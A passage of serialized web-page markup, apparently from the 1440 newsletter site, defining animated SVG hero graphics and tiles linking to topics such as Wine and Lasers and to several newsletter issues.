n\":[\"$\",\"animateMotion\",null,{\"begin\":\"8s\",\"dur\":\"16s\",\"repeatCount\":\"indefinite\",\"children\":[\"$\",\"mpath\",null,{\"href\":\"#sm-motion-path-3\"}]}]}]]}],[\"$\",\"$36\",\"sm-motion-dot-4\",{\"children\":[[\"$\",\"circle\",null,{\"id\":\"sm-motion-dot-4-a\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"4\",\"fill\":\"var(--color-black)\",\"children\":[\"$\",\"animateMotion\",null,{\"begin\":\"0s\",\"dur\":\"16s\",\"repeatCount\":\"indefinite\",\"children\":[\"$\",\"mpath\",null,{\"href\":\"#sm-motion-path-4\"}]}]}],[\"$\",\"circle\",null,{\"id\":\"sm-motion-dot-4-b\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"4\",\"fill\":\"var(--color-black)\",\"children\":[\"$\",\"animateMotion\",null,{\"begin\":\"8s\",\"dur\":\"16s\",\"repeatCount\":\"indefinite\",\"children\":[\"$\",\"mpath\",null,{\"href\":\"#sm-motion-path-4\"}]}]}]]}]]]}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"width\":280,\"height\":56,\"top\":392,\"left\":280},\"children\":[\"$\",\"$L37\",null,{\"className\":\"gap-2 w-full h-full\",\"data-sentry-element\":\"ScrollToContentButton\",\"data-sentry-source-file\":\"HeroTemplateSmall.tsx\"}]}],[[\"$\",\"div\",\"1\",{\"className\":\"absolute p-3\",\"style\":{\"width\":168,\"height\":168,\"top\":448,\"left\":-56},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[[\"$\",\"$L38\",null,{\"topicSlug\":\"british-empire\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a3b1220c_dlsic_img-british-empire-square.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"British Empire\"}]]}],false]}]}],[\"$\",\"div\",\"2\",{\"className\":\"absolute p-3\",\"style\":{\"width\":168,\"height\":168,\"top\":644,\"left\":-56},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[[\"$\",\"$L38\",null,{\"topicSlug\":\"memory\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a6c905d4_y9de6_memory.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"Memory\"}]]}],false]}]}],[\"$\",\"div\",\"3\",{\"className\":\"absolute p-3\",\"style\":{\"width\":168,\"height\":168,\"top\":476,\"left\":140},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[[\"$\",\"$L38\",null,{\"topicSlug\":\"wine\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/212a58ee_u7meg_img-wine-square.jpg\",\"alt\":\"Freshly harvested white wine grapes glowing in golden sunlight, with blurred vineyard rows in background\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800\",\"children\":\"Wine\"}]]}],false]}]}],[\"$\",\"div\",\"4\",{\"className\":\"absolute p-3\",\"style\":{\"width\":168,\"height\":168,\"top\":672,\"left\":140},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[false,[\"$\",\"$L17\",null,{\"href\":\"/newsletter/ice-jet-fleet-rare-lake-returns-and-elvis-on-a-shelf\",\"className\":\"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1\",\"data-sentry-element\":\"Link\",\"data-sentry-component\":\"NewsletterTile\",\"data-sentry-source-file\":\"NewsletterTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative bg-gray-100 basis-1/2 grow\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2233404414.jpg\",\"alt\":\"\",\"className\":\"object-cover\",\"fill\":true,\"data-sentry-element\":\"Image\",\"data-sentry-source-file\":\"NewsletterTile.tsx\"}]}],[\"$\",\"div\",null,{\"className\":\"p-2 md:p-4\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none\",\"children\":\"ICE Jet Fleet, Rare Lake Returns, and Elvis on a Shelf\"}]}],[\"$\",\"span\",null,{\"className\":\"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full\",\"children\":\"Newsletter\"}]]}]]}]}],[\"$\",\"div\",\"5\",{\"className\":\"absolute p-3\",\"style\":{\"width\":168,\"height\":168,\"top\":504,\"left\":336},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[[\"$\",\"$L38\",null,{\"topicSlug\":\"lasers\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/d802cd8d_z9gca_lasers.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"Lasers\"}]]}],false]}]}],[\"$\",\"div\",\"6\",{\"className\":\"absolute p-3\",\"style\":{\"width\":168,\"height\":168,\"top\":700,\"left\":336},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[[\"$\",\"$L38\",null,{\"topicSlug\":\"national-parks\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/642b3412_y09lr_img-national-parks-square.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"National Parks\"}]]}],false]}]}],[\"$\",\"div\",\"7\",{\"className\":\"absolute p-3\",\"style\":{\"width\":168,\"height\":168,\"top\":476,\"left\":532},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[false,[\"$\",\"$L17\",null,{\"href\":\"/newsletter/ballroom-battle-football-coach-charged-and-introvert-theory\",\"className\":\"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1\",\"data-sentry-element\":\"Link\",\"data-sentry-component\":\"NewsletterTile\",\"data-sentry-source-file\":\"NewsletterTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative bg-gray-100 basis-1/2 grow\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2185015618.jpg\",\"alt\":\"\",\"className\":\"object-cover\",\"fill\":true,\"data-sentry-element\":\"Image\",\"data-sentry-source-file\":\"NewsletterTile.tsx\"}]}],[\"$\",\"div\",null,{\"className\":\"p-2 md:p-4\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none\",\"children\":\"Ballroom Battle, Football Coach Charged, and Introvert Theory\"}]}],[\"$\",\"span\",null,{\"className\":\"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full\",\"children\":\"Newsletter\"}]]}]]}]}],[\"$\",\"div\",\"8\",{\"className\":\"absolute p-3\",\"style\":{\"width\":168,\"height\":168,\"top\":672,\"left\":532},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[[\"$\",\"$L38\",null,{\"topicSlug\":\"bankruptcy\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/fbfde2b6_luugf_img-bankruptcy-square.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800\",\"children\":\"Bankruptcy\"}]]}],false]}]}],[\"$\",\"div\",\"9\",{\"className\":\"absolute p-3\",\"style\":{\"width\":168,\"height\":168,\"top\":448,\"left\":728},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[false,[\"$\",\"$L17\",null,{\"href\":\"/newsletter/brown-university-bondi-beach-and-the-size-of-life\",\"className\":\"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1\",\"data-sentry-element\":\"Link\",\"data-sentry-component\":\"NewsletterTile\",\"data-sentry-source-file\":\"NewsletterTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative bg-gray-100 basis-1/2 grow\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://control.join1440.com/wp-content/uploads/2025/12/iStock-157196626.jpg\",\"alt\":\"\",\"className\":\"object-cover\",\"fill\":true,\"data-sentry-element\":\"Image\",\"data-sentry-source-file\":\"NewsletterTile.tsx\"}]}],[\"$\",\"div\",null,{\"className\":\"p-2 md:p-4\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none\",\"children\":\"Brown University, Bondi Beach, and the Size of Life\"}]}],[\"$\",\"span\",null,{\"className\":\"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full\",\"children\":\"Newsletter\"}]]}]]}]}],[\"$\",\"div\",\"10\",{\"className\":\"absolute p-3\",\"style\":{\"width\":168,\"height\":168,\"top\":644,\"left\":728},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[[\"$\",\"$L38\",null,{\"topicSlug\":\"creator-economy\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/0893f333_apahn_img-creator-economy-square.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800\",\"children\":\"Creator Economy\"}]]}],false]}]}]]]}],[\"$\",\"div\",null,{\"className\":\"hidden md:block absolute left-1/2 -translate-x-1/2\",\"style\":{\"width\":2176,\"height\":1248,\"top\":-544},\"data-sentry-component\":\"HeroTemplateMedium\",\"data-sentry-source-file\":\"HeroTemplateMedium.tsx\",\"children\":[[\"$\",\"svg\",null,{\"width\":2176,\"height\":1248,\"viewBox\":\"0 0 2176 1248\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"absolute top-0 left-0 lm1:text-gray-100 lm2:text-paper\",\"id\":\"bg-grid-hero-template-medium\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"BackgroundGridSVG\",\"data-sentry-source-file\":\"BackgroundGridSVG.tsx\",\"children\":[[\"$\",\"defs\",null,{\"data-sentry-element\":\"defs\",\"data-sentry-source-file\":\"BackgroundGridSVG.tsx\",\"children\":[\"$\",\"pattern\",null,{\"id\":\"rect-pattern-hero-template-medium\",\"width\":32,\"height\":32,\"patternUnits\":\"userSpaceOnUse\",\"data-sentry-element\":\"pattern\",\"data-sentry-source-file\":\"BackgroundGridSVG.tsx\",\"children\":[\"$\",\"rect\",null,{\"x\":0.25,\"y\":0.25,\"width\":31.5,\"height\":31.5,\"stroke\":\"currentColor\",\"fill\":\"transparent\",\"strokeWidth\":0.5,\"data-sentry-element\":\"rect\",\"data-sentry-source-file\":\"BackgroundGridSVG.tsx\"}]}]}],[\"$\",\"rect\",null,{\"width\":2176,\"height\":1248,\"fill\":\"url(#rect-pattern-hero-template-medium)\",\"data-sentry-element\":\"rect\",\"data-sentry-source-file\":\"BackgroundGridSVG.tsx\"}]]}],[\"$\",\"svg\",null,{\"width\":\"2176\",\"height\":\"1248\",\"viewBox\":\"0 0 2176 1248\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"absolute top-0 left-0\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"HeroLinesMediumSVG\",\"data-sentry-source-file\":\"HeroLinesMediumSVG.tsx\",\"children\":[[[\"$\",\"path\",\"med-static-path-1\",{\"d\":\"M544 640H584C597.255 640 608 650.745 608 664V712C608 725.255 618.745 736 632 736H672\",\"stroke\":\"var(--color-gray-300)\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",\"med-static-path-2\",{\"d\":\"M1503 896H1544C1557.25 896 1568 906.745 1568 920V968C1568 981.255 1578.75 992 1592 992H1631\",\"stroke\":\"var(--color-gray-300)\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",\"med-static-path-3\",{\"d\":\"M226 896H264C277.255 896 288 906.745 288 920V968C288 981.255 298.745 992 312 992H354\",\"stroke\":\"var(--color-gray-300)\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",\"med-static-path-4\",{\"d\":\"M226 640H264C277.255 640 288 629.255 288 616V568C288 554.745 298.745 544 312 544H354\",\"stroke\":\"var(--color-gray-300)\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",\"med-static-path-5\",{\"d\":\"M992 768H960C942.327 768 928 753.673 928 736V704C928 686.327 913.673 672 896 672H869.5\",\"stroke\":\"var(--color-gray-300)\",\"strokeWidth\":\"2\"}]],[[\"$\",\"path\",\"med-motion-path-1\",{\"d\":\"M1088 582V608C1088 625.673 1102.33 640 1120 640V640C1137.67 640 1152 654.327 1152 672V736C1152 753.673 1137.67 768 1120 768H960C942.327 768 928 782.327 928 800V896C928 913.673 913.673 928 896 928H832C814.327 928 800 913.673 800 896V896C800 878.327 785.673 864 768 864V864C750.327 864 736 849.673 736 832V768C736 750.327 721.673 736 704 736H640C622.327 736 608 750.327 608 768V800C608 817.673 593.673 832 576 832H320C302.327 832 288 817.673 288 800V704C288 686.327 302.327 672 320 672H480C497.673 672 512 657.673 512 640V480C512 462.327 526.327 448 544 448H640C657.673 448 672 433.673 672 416V288C672 270.327 657.673 256 640 256H608C590.327 256 576 241.673 576 224V-9.5\",\"id\":\"med-motion-path-1\",\"stroke\":\"var(--color-gray-300)\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",\"med-motion-path-2\",{\"d\":\"M1088 576V608C1088 625.673 1102.33 640 1120 640V640C1137.67 640 1152 654.327 1152 672V768C1152 785.673 1166.33 800 1184 800H1216C1233.67 800 1248 814.327 1248 832V992C1248 1009.67 1233.67 1024 1216 1024H960C942.327 1024 928 1038.33 928 1056V1056C928 1073.67 913.673 1088 896 1088H733.5C715.827 1088 701.5 1073.67 701.5 1056V992C701.5 974.327 687.173 960 669.5 960H640C622.327 960 608 945.673 608 928V864C608 846.327 593.673 832 576 832H543.5C525.827 832 511.5 817.548 511.5 799.875V799.875C511.5 782.339 497.285 768 479.75 768V768C462.215 768 448 753.785 448 736.25V576C448 558.327 433.673 544 416 544V544C398.327 544 384 529.673 384 512V480C384 462.327 369.673 448 352 448V448C334.327 448 320 433.673 320 416V-27.5\",\"id\":\"med-motion-path-2\",\"stroke\":\"var(--color-gray-300)\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",\"med-motion-path-3\",{\"d\":\"$3a\",\"id\":\"med-motion-path-3\",\"stroke\":\"var(--color-gray-300)\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",\"med-motion-path-4\",{\"d\":\"M1088 576.5V608C1088 625.673 1073.67 640 1056 640V640C1038.33 640 1024 654.327 1024 672V768C1024 785.673 1038.33 800 1056 800H1216C1233.67 800 1248 785.673 1248 768V672C1248 654.327 1262.33 640 1280 640H1536C1553.67 640 1568 654.327 1568 672V832C1568 849.673 1582.33 864 1600 864H1856C1873.67 864 1888 849.673 1888 832V704C1888 686.327 1873.67 672 1856 672H1760C1742.33 672 1728 657.673 1728 640V480C1728 462.327 1713.67 448 1696 448H1536C1518.33 448 1504 433.673 1504 416V288C1504 270.327 1518.33 256 1536 256H1600C1617.67 256 1632 241.673 1632 224V-32\",\"id\":\"med-motion-path-4\",\"stroke\":\"var(--color-gray-300)\",\"strokeWidth\":\"2\"}]],[[\"$\",\"$36\",\"med-motion-dot-1\",{\"children\":[[\"$\",\"circle\",null,{\"id\":\"med-motion-dot-1-a\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"4\",\"fill\":\"var(--color-cyan-400)\",\"children\":[\"$\",\"animateMotion\",null,{\"begin\":\"0s\",\"dur\":\"16s\",\"repeatCount\":\"indefinite\",\"children\":[\"$\",\"mpath\",null,{\"href\":\"#med-motion-path-1\"}]}]}],[\"$\",\"circle\",null,{\"id\":\"med-motion-dot-1-b\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"4\",\"fill\":\"var(--color-cyan-400)\",\"children\":[\"$\",\"animateMotion\",null,{\"begin\":\"8s\",\"dur\":\"16s\",\"repeatCount\":\"indefinite\",\"children\":[\"$\",\"mpath\",null,{\"href\":\"#med-motion-path-1\"}]}]}]]}],[\"$\",\"$36\",\"med-motion-dot-2\",{\"children\":[[\"$\",\"circle\",null,{\"id\":\"med-motion-dot-2-a\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"4\",\"fill\":\"var(--color-magenta-400)\",\"children\":[\"$\",\"animateMotion\",null,{\"begin\":\"0s\",\"dur\":\"16s\",\"repeatCount\":\"indefinite\",\"children\":[\"$\",\"mpath\",null,{\"href\":\"#med-motion-path-2\"}]}]}],[\"$\",\"circle\",null,{\"id\":\"med-motion-dot-2-b\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"4\",\"fill\":\"var(--color-magenta-400)\",\"children\":[\"$\",\"animateMotion\",null,{\"begin\":\"8s\",\"dur\":\"16s\",\"repeatCount\":\"indefinite\",\"children\":[\"$\",\"mpath\",null,{\"href\":\"#med-motion-path-2\"}]}]}]]}],[\"$\",\"$36\",\"med-motion-dot-3\",{\"children\":[[\"$\",\"circle\",null,{\"id\":\"med-motion-dot-3-a\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"4\",\"fill\":\"var(--color-yellow-400)\",\"children\":[\"$\",\"animateMotion\",null,{\"begin\":\"0s\",\"dur\":\"16s\",\"repeatCount\":\"indefinite\",\"children\":[\"$\",\"mpath\",null,{\"href\":\"#med-motion-path-3\"}]}]}],[\"$\",\"circle\",null,{\"id\":\"med-motion-dot-3-b\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"4\",\"fill\":\"var(--color-yellow-400)\",\"children\":[\"$\",\"animateMotion\",null,{\"begin\":\"8s\",\"dur\":\"16s\",\"repeatCount\":\"indefinite\",\"children\":[\"$\",\"mpath\",null,{\"href\":\"#med-motion-path-3\"}]}]}]]}],[\"$\",\"$36\",\"med-motion-dot-4\",{\"children\":[[\"$\",\"circle\",null,{\"id\":\"med-motion-dot-4-a\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"4\",\"fill\":\"var(--color-black)\",\"children\":[\"$\",\"animateMotion\",null,{\"begin\":\"0s\",\"dur\":\"16s\",\"repeatCount\":\"indefinite\",\"children\":[\"$\",\"mpath\",null,{\"href\":\"#med-motion-path-4\"}]}]}],[\"$\",\"circle\",null,{\"id\":\"med-motion-dot-4-b\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"4\",\"fill\":\"var(--color-black)\",\"children\":[\"$\",\"animateMotion\",null,{\"begin\":\"8s\",\"dur\":\"16s\",\"repeatCount\":\"indefinite\",\"children\":[\"$\",\"mpath\",null,{\"href\":\"#med-motion-path-4\"}]}]}]]}]]]}],[\"$\",\"div\",null,{\"className\":\"absolute\",\"style\":{\"width\":256,\"height\":64,\"top\":544,\"left\":960},\"children\":[\"$\",\"$L37\",null,{\"className\":\"gap-2 w-full h-full hover:scale-101 transition-transform\",\"data-sentry-element\":\"ScrollToContentButton\",\"data-sentry-source-file\":\"HeroTemplateMedium.tsx\"}]}],[[\"$\",\"div\",\"1\",{\"className\":\"absolute p-3\",\"style\":{\"width\":256,\"height\":256,\"top\":576,\"left\":0},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[[\"$\",\"$L38\",null,{\"topicSlug\":\"british-empire\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a3b1220c_dlsic_img-british-empire-square.jpg\",\"alt\":\"\",\"className\":\"object-cover\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"British Empire\"}]]}],false]}]}],[\"$\",\"div\",\"2\",{\"className\":\"absolute p-3\",\"style\":{\"width\":256,\"height\":256,\"top\":864,\"left\":0},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[[\"$\",\"$L38\",null,{\"topicSlug\":\"memory\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a6c905d4_y9de6_memory.jpg\",\"alt\":\"\",\"className\":\"object-cover\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"Memory\"}]]}],false]}]}],[\"$\",\"div\",\"3\",{\"className\":\"absolute p-3\",\"style\":{\"width\":256,\"height\":256,\"top\":480,\"left\":320},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[[\"$\",\"$L38\",null,{\"topicSlug\":\"wine\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:rotate-1 hover:scale-101\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/212a58ee_u7meg_img-wine-square.jpg\",\"alt\":\"Freshly harvested white wine grapes glowing in golden sunlight, with blurred vineyard rows in background\",\"className\":\"object-cover\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800\",\"children\":\"Wine\"}]]}],false]}]}],[\"$\",\"div\",\"4\",{\"className\":\"absolute p-3\",\"style\":{\"width\":256,\"height\":256,\"top\":768,\"left\":320},\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3\",\"children\":[false,[\"$\",\"$L17\",null,{\"href\":\"/newsletter/ice-jet-fleet-rare-lake-returns-and-elvis-on-a-shelf\",\"className\":\"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:-rotate-1\",\"data-sentry-element\":\"Link\",\"data-sentry-component\":\"NewsletterTile\",\"data-sentry-source-file\":\"NewsletterTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative bg-gray-100 basis-1/2 grow\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2233404414.jpg\",\"alt\":\"\",\"className\":\"object-cover\",\"fill\":true,\"data-sentry-element\":\"Image\",\"data-sentry-source-file\":\"NewsletterTile.tsx\"}]}],[\"$\",\"div\",null,{\"className\":\"p-2 md:p-4\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none\",\"children\":\"ICE Jet Fleet, Rare Lake Returns, and Elvis on a Shelf\"}]}],[\"$\",\"span\",null,{\"className\":\"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half 